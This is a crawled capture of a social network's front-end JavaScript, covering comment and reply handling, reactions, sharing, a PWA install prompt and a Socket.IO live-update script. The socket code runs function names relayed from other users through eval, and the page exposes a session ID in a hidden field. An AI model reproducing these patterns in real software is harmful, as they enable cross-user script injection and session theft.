    $('.comment-reply-textarea').on('pasteImage', function (ev, datae){
        var id = $(this).attr("textarea-comment-id");

        var image_container = $('#comment_' + id);
        var fetched_image = image_container.find('#comment-reply-image');

        var comment_hidden_image = datae.dataURL;

        image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_reply_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-reply-textarea').focus();
                }
                image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
            }
        });
    });
}

function Wo_ViewMoreRepliesCustom(comment_id) {
    main_wrapper = $('.comment_' + comment_id);
    view_more_wrapper = main_wrapper.find('.view-more-replies');
    Wo_progressIconLoader(view_more_wrapper);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'load_more_replies',
        comment_id: comment_id
    }, function(data) {
        if(data.status == 200) {
            main_wrapper.find('.comment-replies-text').html(data.html);
            $(".hide_on_expand_" + comment_id).hide();
            main_wrapper.find('.comment-reply').fadeIn(100);
            view_more_wrapper.remove();
        }
    });
}

function Wo_RegisterReplyCustom(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('.comment_' + comment_id);
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');
    if(text == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        Wo_OpenReplyBox(comment_id);
        comment_wrapper.find('.reply-container:last-child').after(data.html);
        comment_wrapper.find('[id=comment-replies]').html(data.replies_num);
      }
    });
  }
}

function Wo_SharePostCustom(post_id, owner_id, self){
    if (!post_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_post_popup', post_id:post_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}


function Wo_SharePostSubmit(text, post_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!post_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-post-custom', id: post_id, usr: owner_id, custom_text: text},
        })
            .done(function(data) {
                if(data.status == 200) {
                    $("#share-post").modal('hide');

                    $("#post-shared").modal('show');
                    setTimeout(function() {
                        $("#post-shared").modal('hide');
                        $('#post-' + post_id).find('.post-share').slideUp('fast')
                    }, 3000);
                }
            })
            .fail(function() {
                console.log("error");
            })
    }
}

function Wo_ShareCommentCustom(comment_id, owner_id, self){
    if (!comment_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_comment_popup', comment_id:comment_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}

function Wo_ShareCommentSubmit(text, comment_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!comment_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-comment-custom', id: comment_id, usr: owner_id, custom_text: text},
        })
        .done(function(data) {
            if(data.status == 200) {
                $("#share-post").modal('hide');

                $("#post-shared").modal('show');
                setTimeout(function() {
                    $("#post-shared").modal('hide');
                    $('#post-' + post_id).find('.post-share').slideUp('fast')
                }, 3000);
            }
        })
        .fail(function() {
            console.log("error");
        })
    }
}

function load_ajax_emojii_reply(id, path){
    var emojjii = "😀*😁*😂*🤣*😃*😄*😅*😆*😉*😊*😋*😎*😍*😘*😗*😙*😚*🙂*🤗*🤩*🤔*🤨*😐*😑*😶*🙄*😏*😣*😥*😮*🤐*😯*😪*😫*😴*😌*😛*😜*😝*🤤*😒*😓*😔*😕*🙃*🤑*😲*☹️*🙁*😖*😞*😟*😤*😢*😭*😦*😧*😨*😩*🤯*😬*😰*😱*😳*🤪*😵*😡*😠*🤬*😷*🤒*🤕*🤢*🤮*🤧*😇*🤠*🤡*🤥*🤫*🤭*🧐*🤓*😈*👿*👹*👺*💀*👻*👽*🤖*💩*😺*😸*😹*😻*😼*😽*🙀*😿*😾*👶*👧*🧒*👦*👩*🧑*👨*👵*🧓*👴*👲*💅*🤳*💃*🕺*🕴*👫*👭*👬*💑*🤲*👐*🙌*👏*🤝*👍*👎*👊*✊*🤛*🤜*🤞*✌️*🤟*🤘*👌*👈*👉*👆*👇*☝️*✋*🤚*🖐*🖖*👋*🤙*💪*🖕*✍️*🙏*💍*💄*💋*👄*👅*👂*👃*👣*👁*👀*🧠*🗣*👤*👥";

	$('.emo-comment-reply-container-' + id ).html("");
	$.each(emojjii.split('*'), function(key, value) {
		$('.emo-comment-reply-container-' + id ).append("<span class=\"emoji_holder\" onclick=\"Wo_AddEmoToCommentReplyInput("+ id +",'"+ value +"');\"><span>"+ value + "</span>");
	});
}
function Wo_AddEmoToCommentReplyInput(comment_id, code, type) {
    inputTag = $('[id=comment-reply-container-' + comment_id + ']').find('.comment-reply-textarea');
    if (type == 'lightbox-post-footer') {
       inputTag = $('.lightbox-post-footer').find('.comment-reply-textarea');
    }
    inputVal = inputTag.val();
    if (typeof(inputTag.attr('placeholder')) != "undefined") {
        inputPlaceholder = inputTag.attr('placeholder');
        if (inputPlaceholder == inputVal) {
            inputTag.val('');
            inputVal = inputTag.val();
        }
    }
    if (inputVal.length == 0) {
        inputTag.val(code + ' ');
    } else {
        inputTag.val(inputVal + ' ' + code);
    }
    inputTag.keyup().focus();
}


function Wo_UploadCommentReplyImage(id) {
  var image_container = $('#comment_' + id);
  var fetched_image = image_container.find('#comment-reply-image');
  var data = new FormData();
  data.append('image', $('#comment_reply_image_' + id).prop('files')[0]);
  image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
  $.ajax({
        type: "POST",
        url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
        data: data,
        processData: false,
        contentType: false,
        success: function (data) {
          if (data.status == 200) {
            fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
            image_container.find('#comment_reply_src_image').val(data.image_src);
            fetched_image.removeClass('hidden');
            image_container.find('.comment-reply-textarea').focus();
          }
          image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
        }
    });
}

function Wo_RegisterReply(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('[id=comment_' + comment_id + ']');
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');

    var comment_src_image = $('#comment_' + comment_id).find('#comment_reply_src_image');
    var comment_image = '';
    if (comment_src_image.length > 0) {
      comment_image = comment_src_image.val();
    }

    if(text == '' && comment_image == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id,
      comment_image: comment_image
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        // Wo_OpenReplyBox(comment_id);
        //comment_wrapper.find('.reply-container:last-child').after(data.html);
        //comment_wrapper.find('[id=comment-replies]').html(data.replies_num);

        comment_wrapper.find('.comment-image-con').empty().addClass('hidden');
        comment_src_image.val('');

        var selector = comment_id;
        Ib__RegisterReply(selector , data);
        broadcastEvent('Ib__RegisterReply' , selector , data );

      }
    });
  }
}


// delete comment
function Wo_DeleteComment(comment_id) {
    var delete_box = $('[id=comment_' + comment_id + ']').find('#delete-comment');
    var delete_button = delete_box.find('#delete-all-post');
    delete_box.modal({
        show: true
    });

    delete_button.on('click', function () {
        $('[id=comment_' + comment_id + ']').find('#delete-comment .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment',
            comment_id: comment_id
        }, function (data) {
            if(data.status == 200) {
                delete_box.modal('hide');
                $('.modal').modal('hide');
                var selector = comment_id;
                Ib_DeleteComment(selector , data);
                broadcastEvent('Ib_DeleteComment' , selector , data );
                
            }
        });
    });
}


// delete comment reply
function Wo_DeleteReplyComment(reply_id) {
    var delete_box = $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply');
    var delete_button = delete_box.find('#delete-all-reply');
    delete_box.modal({
        show: true
    });
    var comment = $('[id=comment_reply_' + reply_id + ']');
    delete_button.on('click', function () {
        $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment_reply',
            reply_id: reply_id
        }, function (data) {
            if(data.status == 200) {
                var selector = reply_id;
                Ib_DeleteReplyComment( selector , data);
                broadcastEvent('Ib_DeleteReplyComment' , selector , data );
                delete_box.modal('hide');
            }
        });
    });
}

// delete post reaction 
$('body').delegate('.like-btn-post','click', function() {
    if($('span ' , this).hasClass('active-like')){
        var post_id = $( this ).attr( 'data-id' );
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_reaction', post_id: post_id}, function (data) {
            if(data.status == 200) {
                var selector = post_id;
                Ib_DeleteReaction(selector , data);
                broadcastEvent('Ib_DeleteReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterReaction(this);
    }
    
});

// delete comment reaction
$('body').delegate('.like-btn-comment','click', function() {
    var comment_id = $( this ).attr( 'data-id' );
    if($('span ' , this).hasClass('active-like')){        
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_comment_reaction', comment_id: comment_id}, function (data) {
            if(data.status == 200) {
                var selector = comment_id;
                Ib_DeleteCommentReaction(selector , data);
                broadcastEvent('Ib_DeleteCommentReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterCommentReaction(comment_id,'Like');
    }
    
});


// delete reply reaction
$('body').delegate('.like-btn-replay','click', function() {
    var replay_id = $( this ).attr( 'data-id' );
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_replay_reaction', replay_id: replay_id}, function (data) {
        if(data.status == 200) {
            var selector = replay_id;
            Ib_DeleteReplyReaction(selector , data);
            broadcastEvent('Ib_DeleteReplyReaction' , selector , data );
        }
    });
});


// add reaction on comment
function Wo_RegisterCommentReaction(comment_id,reaction){
    if (!comment_id && !reaction)
        return false;
  
    $('.reactions-comment-container-' + comment_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_comment_reaction', comment_id: comment_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = comment_id;
            Ib_RegisterCommentReaction(selector , data);
            broadcastEvent('Ib_RegisterCommentReaction' , selector , data );
        } 
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });
  
  }

// add reaction on reply
function Wo_RegisterReplyReaction(user_id,reply_id,reaction){
    if (!reply_id && !reaction)
        return false;
  
    $('.reactions-box-comment-replay-container-' + reply_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_replay_reaction', user_id: user_id, reply_id: reply_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = reply_id;
            Ib_RegisterReplyReaction(selector , data);
            broadcastEvent('Ib_RegisterReplyReaction' , selector , data );
        }
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });  
}


// delete post
function Wo_DeletePost(post_id) {
    Wo_CloseLightbox();
    var delete_box = $('#post-' + post_id).find('#delete-post');
    var delete_button = delete_box.find('#delete-all-post');
    $('#post-' + post_id).find('#delete-post .ball-pulse').fadeIn(100);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'delete_post',
        post_id: post_id
    }, function (data) {
        if(data.status == 200) {
            $('#user_post_count').html(data.post_count);
            delete_box.modal('hide');

            var selector = post_id;
            Ib_DeletePost(selector , data);
            broadcastEvent('Ib_DeletePost' , selector , data );

        }
        $('#post-' + post_id).find('#delete-post .ball-pulse').fadeOut(100);
    });
}

// open create post as model
function open_create_post(){
    $('#publisher-box-focus').toggleClass('create-post-modal');
    $('body').toggleClass('create-post-modal-open');
    $('.create-post-modal-open #focus-overlay').on('click', function() {
        $('#publisher-box-focus').removeClass('create-post-modal');
        $('body').removeClass('create-post-modal-open');
    });
}      </script>
            <script>
      window.addEventListener("load", function(){
      window.cookieconsent.initialise({
        "palette": {
          "popup": {
            "background": "#1e2321",
            "text": "#fff"
          },
          "button": {
            "background": "#a84849"
          }
        },
        "theme": "edgeless",
                    "content": {
            "message": "This website uses cookies to ensure you get the best experience on our website.",
            "dismiss": "Got It!",
            "link": "Learn More",
            "href": "https://wego.social/terms/privacy-policy"
            }
        })});
      </script>
            
		    <div class="modal fade sun_modal" id="apply-job-modal" role="dialog">
    </div>
    <!-- required for socket data -->
        <input type="text" name="PHPSESSID" value="9md2hhv8nia6iu3mcjfo7agr31" hidden>
    	    

    
    
   </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://wego.social/pwa/app.js
body_size: 696
content:

// navigator.serviceWorker && navigator.serviceWorker.register('/sw.js?v=1.6').then(function( registration ) {  console.log('Excellent, registered with scope: ', registration.scope);});

let deferredPrompt;

// window.addEventListener('beforeinstallprompt', (e) => {
//   // Stash the event so it can be triggered later.
//   deferredPrompt = e;
//   // Update UI notify the user they can add to home screen
//   showInstallPromotion();
  
// });

window.addEventListener('beforeinstallprompt', (e) => {
    // Prevent Chrome 67 and earlier from automatically showing the prompt
    e.preventDefault();
    // Stash the event so it can be triggered later.
    deferredPrompt = e;

    console.log('event listener pwa');

    var pwa_installer = document.createElement('button');
    pwa_installer.innerText = 'Install App';
    pwa_installer.className = 'pwa_installer';
    pwa_installer.addEventListener('click' , (e) => {
        pwa_installer.style.display = 'none';
        deferredPrompt.prompt();

        // Wait for the user to respond to the prompt
        deferredPrompt.userChoice.then((choiceResult) => {
            if (choiceResult.outcome === 'accepted') {
            console.log('User accepted the A2HS prompt');
            } else {
            console.log('User dismissed the A2HS prompt');
            }
            deferredPrompt = null;
        });
    });
    document.querySelector('body').appendChild( pwa_installer );


    // setTimeout( function() {
        // add button selector
        var addBtn = document.querySelector('.pwa-button');
        var pwaContainer = document.querySelector('.pwa-container');
        var pwaHide = document.querySelector('.pwa-hide');

        // Update UI to notify the user they can add to home screen
        pwaContainer.style.display = 'block';

        addBtn.addEventListener('click', (e) => {
            // hide our user interface that shows our A2HS button
            pwaContainer.style.display = 'none';
            // Show the prompt
            deferredPrompt.prompt();
            // Wait for the user to respond to the prompt
            deferredPrompt.userChoice.then((choiceResult) => {
                if (choiceResult.outcome === 'accepted') {
                console.log('User accepted the A2HS prompt');
                } else {
                console.log('User dismissed the A2HS prompt');
                }
                deferredPrompt = null;
            });
        });
        pwaHide.addEventListener('click', (e) => { 
            pwaContainer.style.display = 'none';
        });


    // } , 5000 );    
});

--- FILE ---
content_type: application/javascript
request_url: https://wego.social/themes/wg1wga/javascript/formdata-to-object.js
body_size: 35
content:
function formData_to_object(formData){
    var jsonObject = {};
    for (var formItem of formData.entries()) {            
        jsonObject[formItem[0]] = formItem[1];
    }
    return jsonObject;
}


--- FILE ---
content_type: application/javascript
request_url: https://wego.social/themes/wg1wga/javascript/socket-connection.js?v=1.0
body_size: 1868
content:
// IB Arts
// Socket js Codes
// Connecting to the socket server

var socket = io.connect('https://node.wego.social:2053');

socket.on('connect', function () {
    console.log('connected');

    socket.on('disconnect', function () {
        console.log('disconnected');
    });
});

function socketRequest( socketData  , complete){

    var formData = socketData.data;
    var user_id = getCookie('user_id');
    var PHPSESSID = document.querySelector('input[name=PHPSESSID]').value;
    // var requestID = socketData.url + user_id + Date.now();
    var requestID = Math.random().toString(36).substring(2, 15) + Math.random().toString(36).substring(2, 15);
    // console.log( socketData );
    // console.log('uploadProgress' in socketData);
    if(formData instanceof FormData){
        var jsonObject = {};
        if( typeof formData.entries !== 'undefined' ){
            jsonObject = formData_to_object(formData);
        }else{
            jsonObject = formData;
        }

        socketData.data = jsonObject;
    }

    // processing before send data
    if('beforeSend' in socketData){
        socketData.beforeSend();
    }

    // Un-comment below line for debuging
    // console.log(socketData);

    socket.emit('ajax' , { requestID : requestID , socketData : socketData , PHPSESSID : PHPSESSID , user_id : user_id });
    socket.on( requestID  , function(data) {
        // Un-comment the below line for debuging
        // console.log(data);

        complete(data);
        if('success' in socketData){
            // console.log(data);
            socketData.success(data);
        }
        return data;
    });
}

// Function for getting data saved in cookie
function getCookie(cname) {
    var name = cname + "=";
    var decodedCookie = decodeURIComponent(document.cookie);
    var ca = decodedCookie.split(';');
    for(var i = 0; i <ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}



// Function for creating event that will refresh all the users
function broadcastEvent( f_name , selector , data){
    // console.log('get comment');
    if( socket.connected){
        // console.log('get comment connected');
        socket.emit('broadcastEvent' , { f_name : f_name , selector : selector , data : data });
    }
}

// Event listener that will listen for data
socket.on('recieveEvent' , function (data) {
    recieveEvent( data.f_name , data.selector , data.data );
    console.log('recieved comment');
});


// Function that will execute when the event is fired
function recieveEvent( f_name , selector , data){
    if($(selector)){
        var func_string = f_name + '( selector , data );' ;
        eval( func_string );
    }
}

// socket callback function
function Ib_socket_callback(data){
    var user_id = getCookie('user_id');
    var PHPSESSID = document.querySelector('input[name=PHPSESSID]').value;
    socket.emit('socket-callback' , { ib_callback : data , user_id : user_id , PHPSESSID : PHPSESSID } );
}

// Functions for live update of data

// for updating comments
function Ib_InsertComment( selector , data ){
    post_wrapper = $(selector);
    Wo_CleanRecordNodes();

    // check scroll position
    var scrollable = true;
    comment_container = post_wrapper.find('.comments-list');
    if(comment_container.prop('scrollHeight') - 300 > comment_container.prop('scrollTop')){
        scrollable = false;
    }

    post_wrapper.find('.post-footer .comment-container:last-child').after(data.html);
    post_wrapper.find('.comments-list-lightbox .comment-container:first').before(data.html);
    post_wrapper.find('[id=comments]').html(data.comments_num);
    post_wrapper.find('.lightbox-no-comments').remove();
    Wo_StopLocalStream();

    if(scrollable){
        comment_container.prop('scrollTop' , comment_container.prop('scrollHeight') - 300);
    }
  }

// for updating comment reply
function Ib__RegisterReply( selector , data){
    comment_wrapper = $('[id=comment_' + selector + ']');
    Wo_OpenReplyBox(selector);
    comment_wrapper.find('.reply-container:last-child').after(data.html);
    comment_wrapper.find('[id=comment-replies]').html(data.replies_num);
}

// for deleting comment
function Ib_DeleteComment( selector , data ){
    var comment = $('[id=comment_' + selector + ']');
    comment.fadeOut(300, function () {
        comment.remove();
    });
}

// for deleting comment reply
function Ib_DeleteReplyComment( selector , data ){
    var comment = $('[id=comment_reply_' + selector + ']');
    comment.fadeOut(300, function () {
        $(this).remove();
    });
}

// for deleting post reaction
function Ib_DeleteReaction( selector , data ){
    $('.reactions-box-container-'+ selector).hide();
    $('.post-reactions-icons-'+ selector).html("");
    $('.status-reaction-'+ selector).removeClass("active-like");
    $('.status-reaction-'+ selector).html('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg> ' + data.like_lang).css({"color": "inherit"});
}

// for deleting comment reaction
function Ib_DeleteCommentReaction( selector , data ){
    $('.reactions-comment-container-'+selector).hide();
    $('.comment-reactions-icons-'+selector).html(data.reactions);
    $('.comment-status-reaction-'+selector).removeClass("active-like");
}

// for deleting reply reaction
function Ib_DeleteReplyReaction( selector , data ){
    $('.reactions-box-comment-replay-container-'+selector).hide();
    $('.replay-reactions-icons-'+selector).html(data.reactions);
    $('.replay-status-reaction-'+selector).removeClass("active-like");
}

// for adding reaction on post
function Ib_RegisterReaction( selector , data ){
    $('.post-reactions-icons-'+selector).html(data.reactions);
}

// for adding reaction on comment
function Ib_RegisterCommentReaction( selector , data ){
    $('.comment-reactions-icons-'+selector).html(data.reactions);
    $('.comment-status-reaction-'+selector).addClass("active-like");
}

// for adding reaction on reply
function Ib_RegisterReplyReaction( selector , data ){
    $('.replay-reactions-icons-'+selector).html(data.reactions);
    $('.replay-status-reaction-'+selector).addClass("active-like");
}

// for deleting post
function Ib_DeletePost( selector , data ){
    setTimeout(function () {
        $('#post-' + selector).slideUp(200, function () {
            $(this).remove();
        });
    }, 300);
}
